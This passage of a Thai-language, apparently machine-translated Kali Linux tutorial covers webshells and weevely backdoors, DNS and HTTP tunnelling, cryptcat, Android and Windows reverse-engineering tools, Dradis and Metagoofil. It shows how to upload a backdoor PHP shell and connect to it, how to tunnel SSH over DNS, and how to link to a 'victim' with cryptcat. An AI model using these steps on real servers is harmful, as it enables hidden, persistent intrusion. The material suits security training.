ในกรณีนี้มันคือ "localhost" เนื่องจากเราได้ทำการทดสอบในเครื่องเดียวกัน

ในที่สุดบนเซิร์ฟเวอร์คุณจะเห็นว่ามีการเชื่อมต่อเกิดขึ้นดังที่แสดงในภาพหน้าจอต่อไปนี้



Webshells

Webshells สามารถใช้เพื่อรักษาการเข้าถึงหรือแฮ็กเว็บไซต์ แต่ส่วนใหญ่ตรวจพบโดยโปรแกรมป้องกันไวรัส C99 php shell เป็นที่รู้จักกันดีในหมู่แอนตี้ไวรัส โปรแกรมป้องกันไวรัสทั่วไปจะตรวจพบว่าเป็นมัลแวร์ได้อย่างง่ายดาย

โดยทั่วไปหน้าที่หลักคือส่งคำสั่งระบบผ่านเว็บอินเตอร์เฟส

เพื่อเปิดและพิมพ์ “cd /usr/share/webshells/” ในเทอร์มินัล

อย่างที่คุณเห็นพวกเขาแบ่งออกเป็นชั้นเรียนตามภาษาโปรแกรม: asp, aspx, cfm, jsp, perl, php



หากคุณเข้าไปในโฟลเดอร์ PHP คุณจะเห็นเว็บเชลล์ทั้งหมดสำหรับหน้าเว็บ php



ในการอัปโหลดเชลล์ไปยังเว็บเซิร์ฟเวอร์ตัวอย่างเช่น “simple-backdoor.php” เปิดหน้าเว็บและ URL ของเว็บเชลล์

ในตอนท้ายเขียนคำสั่ง cmd คุณจะมีข้อมูลทั้งหมดที่แสดงดังภาพหน้าจอต่อไปนี้

Weevely

Weevely เป็นเว็บเชลล์ PHP ที่จำลองการเชื่อมต่อแบบเทลเน็ต เป็นเครื่องมือสำหรับการหาประโยชน์จากการโพสต์แอปพลิเคชันบนเว็บและสามารถใช้เป็นแบ็คดอร์ที่ซ่อนตัวหรือเป็นเว็บเชลล์เพื่อจัดการบัญชีเว็บที่ถูกกฎหมายหรือแม้แต่โฮสต์ฟรี



หากต้องการเปิดให้ไปที่เทอร์มินัลแล้วพิมพ์ "weevely" ซึ่งคุณจะเห็นการใช้งาน



ในการสร้างเชลล์ให้พิมพ์ “weevely generate password pathoffile”. ดังที่เห็นในภาพหน้าจอต่อไปนี้มันถูกสร้างขึ้นในโฟลเดอร์ "เดสก์ท็อป" และไฟล์จะต้องอัปโหลดในเว็บเซิร์ฟเวอร์เพื่อเข้าถึง



หลังจากอัปโหลดเว็บเชลล์ดังที่แสดงในภาพหน้าจอต่อไปนี้เราสามารถเชื่อมต่อกับ cmd ไปยังเซิร์ฟเวอร์โดยใช้คำสั่ง “weevely URL password” ซึ่งคุณจะเห็นว่าเซสชันเริ่มต้นแล้ว

http-tunnel

http-tunnel สร้างสตรีมข้อมูลเสมือนแบบสองทิศทางที่ปรับตามคำขอ HTTP สามารถส่งคำขอผ่านพร็อกซี HTTP ได้หากต้องการ สิ่งนี้มีประโยชน์สำหรับผู้ใช้ที่อยู่เบื้องหลังไฟร์วอลล์ที่ จำกัด หากอนุญาตให้เข้าถึง WWW ผ่านพร็อกซี HTTP คุณสามารถใช้ http-tunnel และ telnet หรือ PPP เพื่อเชื่อมต่อกับคอมพิวเตอร์นอกไฟร์วอลล์

ขั้นแรกเราควรสร้างเซิร์ฟเวอร์ทันเนลด้วยคำสั่งต่อไปนี้ -

httptunnel_server –hจากนั้นในประเภทไซต์ไคลเอนต์ “httptunnel_client –h” และทั้งคู่จะเริ่มยอมรับการเชื่อมต่อ

dns2tcp

นี่เป็นอีกครั้งเครื่องมือสร้างอุโมงค์ที่ช่วยในการส่งผ่านทราฟฟิก TCP ผ่าน DNS Traffic ซึ่งหมายถึงพอร์ต UDP 53



ในการเริ่มต้นให้พิมพ์ “dns2tcpd”. อธิบายการใช้งานเมื่อคุณจะเปิดสคริปต์

บนไซต์เซิร์ฟเวอร์ป้อนคำสั่งนี้เพื่อกำหนดค่าไฟล์

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcในไซต์ไคลเอนต์ป้อนคำสั่งนี้

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076Tunneling จะเริ่มต้นด้วยคำสั่งนี้

cryptcat

เป็นเครื่องมืออื่นเช่น Netcat ซึ่งช่วยให้สามารถเชื่อมต่อ TCP และ UDP กับเครื่องของเหยื่อด้วยวิธีเข้ารหัส



ในการเริ่มต้นเซิร์ฟเวอร์เพื่อรับฟังการเชื่อมต่อให้พิมพ์คำสั่งต่อไปนี้ -

cryptcat –l –p port –n

ที่ไหน

-l หมายถึงการฟังการเชื่อมต่อ

-p ย่อมาจากพารามิเตอร์หมายเลขพอร์ต

-n หมายถึงการไม่ทำการแก้ไขชื่อ

บนไซต์ไคลเอ็นต์คำสั่งการเชื่อมต่อคือ “cryptcat IPofServer PortofServer”

ในบทนี้เราจะเรียนรู้เกี่ยวกับเครื่องมือวิศวกรรมย้อนกลับของ Kali Linux







OllyDbg

OllyDbg เป็นแอสเซมเบลอร์ระดับ 32 บิตที่วิเคราะห์ดีบักเกอร์สำหรับแอปพลิเคชัน Microsoft Windows การเน้นการวิเคราะห์รหัสไบนารีทำให้มีประโยชน์อย่างยิ่งในกรณีที่แหล่งที่มาไม่พร้อมใช้งาน โดยทั่วไปจะใช้ในการแคร็กซอฟต์แวร์ทางการค้า

หากต้องการเปิดให้ไปที่ Applications → Reverse Engineering → ollydbg

ในการโหลดไฟล์ EXE ให้ไปที่ "กำลังเปิดโฟลเดอร์" สีเหลืองซึ่งแสดงเป็นสี่เหลี่ยมสีแดงในภาพหน้าจอด้านบน

หลังจากโหลดคุณจะมีมุมมองต่อไปนี้ซึ่งคุณสามารถเปลี่ยนไบนารีได้

dex2jar



นี่คือแอปพลิเคชั่นที่ช่วยแปลงไฟล์ APK (android) เป็นไฟล์ JAR เพื่อดูซอร์สโค้ด ในการใช้งานให้เปิดเทอร์มินัลแล้วเขียน”d2j-dex2jar –d /file location”.

ในกรณีนี้ไฟล์คือ “classes.dex” บนเดสก์ท็อป





บรรทัดต่อไปนี้แสดงว่าไฟล์ JAR ถูกสร้างขึ้น



jd-gui

JD-GUI เป็นยูทิลิตี้กราฟิกแบบสแตนด์อโลนที่แสดงซอร์สโค้ด Java ของ “.class”ไฟล์. คุณสามารถเรียกดูซอร์สโค้ดที่สร้างขึ้นใหม่ ในกรณีนี้เราสามารถสร้างไฟล์ที่เราแยกจากเครื่องมือ dex2jar ขึ้นมาใหม่

ในการเปิดใช้งานให้เปิดเทอร์มินัลและเขียน “jd-gui” และมุมมองต่อไปนี้จะเปิดขึ้น

ในการนำเข้าไฟล์ให้คลิก

apktool

Apktool เป็นหนึ่งในเครื่องมือที่ดีที่สุดในการย้อนกลับแอปพลิเคชัน Android ทั้งหมด สามารถถอดรหัสทรัพยากรให้เป็นรูปแบบดั้งเดิมและสร้างขึ้นใหม่ได้หลังจากทำการแก้ไข

หากต้องการเปิดให้ไปที่เทอร์มินัลแล้วเขียน “ apktool”.



ในการแยกไฟล์ apk ให้เขียน“ apktool d apk file”.

การแยกส่วนจะเริ่มขึ้นตามที่แสดงในภาพหน้าจอต่อไปนี้

ในบทนี้เราจะเรียนรู้เกี่ยวกับเครื่องมือการรายงานบางอย่างใน Kali Linux



Dradis

ในงานทั้งหมดที่เราได้ทำสิ่งสำคัญคือต้องแบ่งปันผลลัพธ์ที่เกิดขึ้นเพื่อติดตามงานของเรา ฯลฯ เพื่อจุดประสงค์นี้ Kali มีเครื่องมือการรายงานที่เรียกว่า dradis ซึ่งเป็นบริการบนเว็บ



Step 1 - ในการเริ่ม Dradis ให้พิมพ์ “service dradis start”.



Step 2 - หากต้องการเปิดให้ไปที่ Applications → Reporting Tools → dradis

URL ของเว็บจะเปิดขึ้น ทุกคนใน LAN สามารถเปิดได้ใน URL ต่อไปนี้https://IP ของเครื่องกาลี: 3004

เข้าสู่ระบบด้วยชื่อผู้ใช้และรหัสผ่านที่ใช้เป็นครั้งแรก



Step 3- หลังจากเข้าสู่ระบบคุณสามารถนำเข้าไฟล์จาก NMAP, NESSUS, NEXPOSE โดยไปที่ "นำเข้าจากไฟล์" →คลิก "ผู้นำเข้ารายใหม่ (พร้อมข้อเสนอแนะแบบเรียลไทม์)"



Step 4- เลือกประเภทไฟล์ที่คุณต้องการอัปโหลด ในกรณีนี้คือ“ Nessus scan” →คลิก“ Browse”



หากคุณไปที่โฮมเพจตอนนี้ที่แผงด้านซ้ายคุณจะเห็นว่าการสแกนที่นำเข้านั้นอยู่ในโฟลเดอร์ที่มีรายละเอียดโฮสต์และพอร์ต



เมทาโกฟิล

Metagoofil ทำการค้นหาใน Google เพื่อระบุและดาวน์โหลดเอกสารลงในดิสก์ภายในเครื่องจากนั้นแยกข้อมูลเมตา มันแยกข้อมูลเมตาของเอกสารสาธารณะที่เป็นของ บริษัท เฉพาะบุคคลวัตถุ ฯลฯ



หากต้องการเปิดให้ไปที่: “usr/share/metagoofil/”.

ในการเริ่มค้นหาให้พิมพ์คำสั่งต่อไปนี้ -

python metagoofil.pyคุณสามารถใช้พารามิเตอร์ต่อไปนี้ด้วยคำสั่งนี้ -

–d (ชื่อโดเมน)

–t (ประเภทไฟล์เพื่อดาวน์โหลด dox, pdf, ฯลฯ )

–l (จำกัด ผลลัพธ์ 10, 100)

–n (จำกัด ไฟล์ที่จะดาวน์โหลด)

–o (ตำแหน่งที่จะบันทึกไฟล์)

–f (ไฟล์เอาต์พุต)

ตัวอย่างต่อไปนี้แสดงเฉพาะชื่อโดเมนที่ซ่อนอยู่